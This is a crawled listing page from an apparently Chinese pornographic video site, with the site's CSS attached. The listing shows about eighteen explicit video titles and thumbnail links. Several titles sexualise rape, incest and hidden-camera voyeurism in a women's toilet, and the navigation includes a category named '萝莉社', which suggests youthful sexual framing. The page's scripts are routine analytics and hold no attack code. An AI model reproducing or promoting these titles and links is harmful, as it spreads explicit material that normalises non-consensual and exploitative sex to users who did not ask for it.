

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://91md.me/index.php/vod/type/id/30/page/4.html
body_size: 4126
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>性视界传媒 - 麻豆视频</title>
<meta name="keywords" content="性视界传媒"/>
<meta name="description" content="性视界传媒"/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">性视界</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230604-1/9e4d94d2257c3a77c7c8fff9a5adfc3c.jpg" alt="性视界传媒.xsjtc17.尤莉.与自己表妹来一场激情约炮" title="性视界传媒.xsjtc17.尤莉.与自己表妹来一场激情约炮">
						<a href="/index.php/vod/play/id/9415/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc17.尤莉.与自己表妹来一场激情约炮					</p>
					<p>
						<i>06-04</i>
						<strong>9980观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230604-1/6526addf5fe7c7edd20b88dc074ed6d8.jpg" alt="性视界传媒.xsjtc18.乐奈子.同城上门.挑选我的生日礼物" title="性视界传媒.xsjtc18.乐奈子.同城上门.挑选我的生日礼物">
						<a href="/index.php/vod/play/id/9416/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc18.乐奈子.同城上门.挑选我的生日礼物					</p>
					<p>
						<i>06-04</i>
						<strong>15461观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230603-1/d19ea856defd48d177f0316e7180aa18.jpg" alt="性视界传媒.xsjtc16.仙儿嫒.通体舒畅抓龙筋" title="性视界传媒.xsjtc16.仙儿嫒.通体舒畅抓龙筋">
						<a href="/index.php/vod/play/id/9384/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc16.仙儿嫒.通体舒畅抓龙筋					</p>
					<p>
						<i>06-03</i>
						<strong>16190观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230603-1/26215973b9722b16bf6c1bfc2032871b.jpg" alt="性视界传媒.xsjky078.仙儿嫒.讨债小流氓的柔情" title="性视界传媒.xsjky078.仙儿嫒.讨债小流氓的柔情">
						<a href="/index.php/vod/play/id/9385/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky078.仙儿嫒.讨债小流氓的柔情					</p>
					<p>
						<i>06-03</i>
						<strong>8953观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230531-1/acb95bd66796f29afea4c458918a2f35.jpg" alt="性视界传媒.xsjtc15.乔雨昕.同城上门约会神器" title="性视界传媒.xsjtc15.乔雨昕.同城上门约会神器">
						<a href="/index.php/vod/play/id/9326/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc15.乔雨昕.同城上门约会神器					</p>
					<p>
						<i>06-01</i>
						<strong>5654观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230531-1/dbf30ec3a669d9db308d847f4d2808bd.jpg" alt="性视界传媒.xsjtc14.宋雨川.快递小哥遇上器张女顾客" title="性视界传媒.xsjtc14.宋雨川.快递小哥遇上器张女顾客">
						<a href="/index.php/vod/play/id/9325/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc14.宋雨川.快递小哥遇上器张女顾客					</p>
					<p>
						<i>06-01</i>
						<strong>22128观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230531-1/174f272ea7af75181dd442c3d040b20c.jpg" alt="性视界传媒.xsjtc13.湘湘.大学宅男与网红主播的约炮夜" title="性视界传媒.xsjtc13.湘湘.大学宅男与网红主播的约炮夜">
						<a href="/index.php/vod/play/id/9324/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc13.湘湘.大学宅男与网红主播的约炮夜					</p>
					<p>
						<i>06-01</i>
						<strong>11437观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230531-1/d0d44ca4ed3fdf0f28fd506396377cc9.jpg" alt="性视界传媒.xsjtc12.梁芸菲.女友妈妈是我破处的炮友" title="性视界传媒.xsjtc12.梁芸菲.女友妈妈是我破处的炮友">
						<a href="/index.php/vod/play/id/9323/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc12.梁芸菲.女友妈妈是我破处的炮友					</p>
					<p>
						<i>06-01</i>
						<strong>14818观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230531-1/6f30ad64eeac757944ac2659922751c9.jpg" alt="性视界传媒.xsjky077.茜茜.刚失恋却幸运操上白虎学妹" title="性视界传媒.xsjky077.茜茜.刚失恋却幸运操上白虎学妹">
						<a href="/index.php/vod/play/id/9328/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky077.茜茜.刚失恋却幸运操上白虎学妹					</p>
					<p>
						<i>06-01</i>
						<strong>9792观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230531-1/b506cbd81e75591ce6ac48c6c179674f.jpg" alt="性视界传媒.xsjky076.苡若.在同学面前强暴傲娇老师" title="性视界传媒.xsjky076.苡若.在同学面前强暴傲娇老师">
						<a href="/index.php/vod/play/id/9327/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky076.苡若.在同学面前强暴傲娇老师					</p>
					<p>
						<i>06-01</i>
						<strong>12299观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230531-1/95d537822d5db450327d39ab16935384.jpg" alt="性视界传媒.XSJ161.赖畇希.当着段誉的面操翻王语嫣" title="性视界传媒.XSJ161.赖畇希.当着段誉的面操翻王语嫣">
						<a href="/index.php/vod/play/id/9329/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.XSJ161.赖畇希.当着段誉的面操翻王语嫣					</p>
					<p>
						<i>06-01</i>
						<strong>9114观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230525-1/64edf0cec957330042d8ac52770121a5.jpg" alt="性视界传媒.xsjky074.季妍希.替兄弟照顾他的漂亮女友" title="性视界传媒.xsjky074.季妍希.替兄弟照顾他的漂亮女友">
						<a href="/index.php/vod/play/id/9268/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky074.季妍希.替兄弟照顾他的漂亮女友					</p>
					<p>
						<i>05-25</i>
						<strong>11515观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230525-1/c785bc7c6746a16a207312bcb6cdc10e.jpg" alt="性视界传媒.xsjky075.小婕.借用女友的身体来抵债" title="性视界传媒.xsjky075.小婕.借用女友的身体来抵债">
						<a href="/index.php/vod/play/id/9267/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky075.小婕.借用女友的身体来抵债					</p>
					<p>
						<i>05-25</i>
						<strong>10003观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230525-1/42975bd0492f35e4accc5485ae9f0415.jpg" alt="性视界传媒.xsjtc11.坏坏.操爆我的高中老师" title="性视界传媒.xsjtc11.坏坏.操爆我的高中老师">
						<a href="/index.php/vod/play/id/9266/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjtc11.坏坏.操爆我的高中老师					</p>
					<p>
						<i>05-25</i>
						<strong>10648观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230522-1/57b92b64cb234c30df1126dedc26d0f5.jpg" alt="性视界传媒.XSJ160.吴文淇.职场系列代表作EP2.美丽新世界2不可亵玩的组长胸部" title="性视界传媒.XSJ160.吴文淇.职场系列代表作EP2.美丽新世界2不可亵玩的组长胸部">
						<a href="/index.php/vod/play/id/9246/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.XSJ160.吴文淇.职场系列代表作EP2.美丽新世界2不可亵玩的组长胸部					</p>
					<p>
						<i>05-22</i>
						<strong>12996观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230520-1/e21dd10a0f25e6b92194d188f74b7ec1.jpg" alt="性视界传媒.xsjky073.陆斑比.黑道小弟策反抢巨乳嫂子" title="性视界传媒.xsjky073.陆斑比.黑道小弟策反抢巨乳嫂子">
						<a href="/index.php/vod/play/id/9211/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky073.陆斑比.黑道小弟策反抢巨乳嫂子					</p>
					<p>
						<i>05-21</i>
						<strong>10900观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230518-1/c310853c3172b6427956bfb704e831f3.jpg" alt="性视界传媒.XSJ159.坏坏.职场系列代表作EP1.美丽新世界1.女厕的针孔摄影机" title="性视界传媒.XSJ159.坏坏.职场系列代表作EP1.美丽新世界1.女厕的针孔摄影机">
						<a href="/index.php/vod/play/id/9192/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.XSJ159.坏坏.职场系列代表作EP1.美丽新世界1.女厕的针孔摄影机					</p>
					<p>
						<i>05-19</i>
						<strong>12292观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230518-1/caf338f72915eda5bf847fff038a2eda.jpg" alt="性视界传媒.xsjky071.柔伊.绿帽老公让嫩妻蒙眼被人操" title="性视界传媒.xsjky071.柔伊.绿帽老公让嫩妻蒙眼被人操">
						<a href="/index.php/vod/play/id/9165/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky071.柔伊.绿帽老公让嫩妻蒙眼被人操					</p>
					<p>
						<i>05-19</i>
						<strong>9704观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/3.html" title="上一页">上一页</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/3.html" title="第3页">3</a>
        	           <span class="select">4</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/6.html" title="第6页">6</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/5.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b86fd4853d947e3b29c1ade90b99ee7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://91md.me/template/ym005_pc/html/style/css/main.css
body_size: 5421
content:
@charset "utf-8";
body { margin:0; padding:0; font-family:"微软雅黑"; font:12px/22px; background-color:#000;}
img { border:0px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video, input {margin:0; padding:0; border: none; font-family: "Microsoft YaHei", "微软雅黑";}
h1{margin:0!important;}
ul,ol{ list-style:none}
a{ text-decoration:none; color:#FFF;}
.width1200{ width:1200px; margin:0 auto; min-width:1200px;}
/************ 详情页 ********************/
.detail_title{ height:62px; width:100%; background:#181818}
.detail_title h1 a{ display:block; height:39px; width:161px; float:left; margin:11px 0 0 0;}
.detail_submit{ float:left; width:264px; background:#FF3565; float:left; border-radius:20px; height:40px; line-height:40px; margin:11px 0 0 10px; position:relative}
.detail_submit input[type="text"]{display:block;height:40px;line-height:40px;width:200px;padding-left:15px;border-bottom-left-radius:20px;border-top-left-radius:20px;font-size:14px;color:#999;background:#282828;outline: none;}
.detail_submit input[type="submit"]{ height:34px; width:34px; background:url(../images/submit.png) no-repeat center; position:absolute; right:15px; top:4px; cursor:pointer}
.detail_title ul{ position:relative; float:right;}
.detail_title ul li{ float:left; margin-right:5px;}
.detail_title ul li a{ font-size:14px; line-height:62px; padding:10px; border-radius:5px;}
.detail_title ul li input{height:40px;line-height:40px;width:140px;background:#FFF;color:#999;font-size:14px;padding-left:10px;border-radius:5px;margin:10px 0 0 0;outline: none;}
.detail_title ul li input[type="button"]{ width:90px; color:#FFF; text-align:center; padding:0; cursor:pointer;}
.detail_title ul li:nth-child(3) input{ background:#ffffff;}
.detail_title ul li:nth-child(4) input{ background:#ffffff;}
.detail_title ul li input.user_reg{ background:#FFA500;}
.detail_title ul li input.verify{height:40px;line-height:40px;background:#FFF;color:#999;font-size:14px;outline: none;}
.detail_title ul li img{margin-top:10px;}
.detail_title ul li a.user_dl{background: #05a7ff;width: 60px;color:#fff}
.detail_title input.vip{ background:#FFA500;}
.detail{ overflow:hidden; margin-top:20px;}
.detail_left{ width:230px; float:left; background:#181818; padding-bottom:20px;}
.detail_right{width:960px;float:right;background: #282828;}
.detail_left ul{ padding-bottom:20px;}
.detail_left ul li h3{height:50px;line-height:50px;background:#ff5970;color:#FFF;font-size:16px;position:relative;font-weight:normal;cursor: pointer;}
.detail_left ul li h3:before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/indent.png) no-repeat center; vertical-align:middle; margin:-3px 5px 0 15px;}
.detail_left ul li:nth-child(2) h3:before{ background:url(../images/video2.png) no-repeat center;}
/* .detail_left ul li:first-child h3{ border-top-left-radius:5px; border-top-right-radius:5px;} */
.detail_left ol{ display:none}
.detail_left ol.block{ display:block;}
.detail_left ol li{ height:44px; line-height:44px; border-bottom:1px solid #181818; color:#FFF; font-size:14px; position:relative; background:#282828;}
.detail_left ol li.select{background: #ff5970; }
.detail_left ol li.select::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.select a,.detail_left ol li.select span{color: #fff}
.detail_left ol li span{ position:absolute; right:15px; font-size:14px; color:#999;}
.detail_left ul li h3 span{position:absolute; right:15px; font-weight:normal; color:#FFF; font-size:14px;}
.detail_left ol li::before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/video.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li:hover{background: #ff5970;}
.detail_left ol li:hover a,.detail_left ol li:hover span{color: #fff;}
.detail_left ol li:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li1::before{ background:url(li1.png) no-repeat center;}
.detail_left ol li.li2::before{ background:url(li2.png) no-repeat center;}
.detail_left ol li.li3::before{ background:url(li3.png) no-repeat center;}
.detail_left ol li.li1:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li2:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li3:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li a{ color:#FFF;}
.detail_left div{ padding:0 15px; margin-top:10px;}
.detail_left div.div1 a{background: #ff5970}
.detail_left div.div2 a{background: #ffcc00}
.detail_left div.div5 a { background: #811453; }
.detail_left div a{ display:block; border-radius:5px; height:40px; line-height:40px; background:#05a7ff; text-align:center; color:#fff; font-size:14px;}
.detail_left div a:before{ content:""; display:inline-block; height:22px; width:22px; background:url(../images/a1.png) no-repeat center; vertical-align:middle; margin-right:10px;}
.detail_left div.div1 a:before{background:url(../images/a5.png) no-repeat center;}
.detail_left div.div2 a:before{background:url(../images/a3.png) no-repeat center; margin-right:5px;}
.detail_left div.div3 a { background: #00888A;}
.detail_left div.div5 a:before { background: url(../images/a2.png) no-repeat center;}
.detail_left div.div3 a:before { background: url(../images/a3.png) no-repeat center;}

.detail_left div.div7 a:before { display:none;}
.detail_right_title{ width:100%;}
/*.detail_right_title a{ display:block;width:310px; height:75px; float:left; margin-right:10px; margin-top:10px;}
.detail_right_title a img{ width:310px; height:75px;}*/
.detail_right_scroll{ height:auto; margin-top:15px; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; background:#FFF; text-align:center;}
.detail_right_scroll ul{ display:inline-block}
.detail_right_scroll ul li{ float:left; line-height:57px; border-bottom:3px solid #fff; margin-right:30px; padding:0 10px;}
.detail_right_scroll ul li a{ color:#333;}
.detail_right_scroll ul li.active{border-bottom:3px solid #fd6378;}
.detail_right_scroll ul li.active a{ color:#fd6378;}
.detail_right_div{ background:#282828; padding:0 20px; overflow:hidden;}
.detail_right_div h3{ font-weight:normal; height:50px; line-height:50px; font-size:20px; color:#FFF;}
.detail_right_div h3 span{ display:block; float:left}
.detail_right_div h3 a{ display:block; float:right; font-size:13px;}
.detail_right_div ul{ overflow:hidden}
.detail_right_div ul li{ width:290px; text-align:center; overflow:hidden; padding:10px 0; margin:0px 8px; float:left}
.detail_right_div ul li img{ width:290px;height:163px}
.detail_right_div ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.detail_right_div ul li p.img{background-color:#000}
.detail_right_div ul li p:nth-child(1){ position:relative;}
.detail_right_div ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5); display:none;text-align:center;}
.detail_right_div ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:163px; width:50px; background:url(../images/video3.png) no-repeat center}
.detail_right_div ul li p:nth-child(1):hover a{ display:block;}
.detail_right_div ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detail_right_div ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.detail_right_div ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.detail_right_div ul li p i{ display:block; float:left; font-style:normal;}
.detail_right_div ul li p strong{ display:block; float:right; font-weight:normal;}
/*小說列表頁面*/
.detail_tab{ display:none;}
.detail_tab2{ display:block;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_right_tab .gc_vidoe_nav{width: 100%;height: 40px;line-height: 40px;margin-top: 10px;text-align: left;}
.detail_right_tab .gc_vidoe_nav a{color: #FFF; font-size: 14px;}
.detail_right_tab .gc_vidoe_nav a.select{color: #FFF}
/*友情链接*/
.detail_left div .yqlink{background: initial;color: initial;font-size: 12px;float: left;height: 40px;line-height: 40px;}
.detail_left .div6 a:before{height: auto;width: auto;background: initial;}
/** 底部 ***/
.footer{ padding:10px 0; background:#181818; margin-top:20px; overflow:hidden;}
.footer_logo{ height:180px; border-right:1px solid #181818; float:left; padding:0 40px;}
.footer_logo a{ display:block; width:238px; height:57px; background:url(/template/ym005_pc/images/logo.png) no-repeat center; margin-top:50px;}
.footer_cet{ float:left; padding:0 40px; height:180px;border-right:1px solid #181818;}
.footer_cet_qq{ width:400px; float:left; text-align:center; color:#fff; font-size:15px; margin:40px 30px 0 0;}
.footer_cet ul{ float:left; margin-top: 20px;}
.footer_cet ul li{ font-size:14px; color:#FFF; height:30px; line-height:30px; margin-bottom:12px;}
.footer_cet ul li a{ display:inline-block; width:120px; height:32px; background:url(../images/QQ.png) no-repeat center; vertical-align:middle; margin-left:10px;}
.footer_cet ul li:last-child{ color:#f0ff00;}
.footer_code{ float:left; margin-left:30px;}
.footer_code img{ height:57px; width:238px; display:block; float:left; margin-top:40px;}
.footer_code p{ float:left; margin:40px 0 0 30px;}
.footer_code p span{ display:block; font-size:15px; color:#FFF; margin-top:10px;}
.imagesContent{background: #fff;padding-top: 2px;margin-top:0;}
.imagesContent >.text{width: 886px;margin: 0 auto;padding-bottom: 30px;}
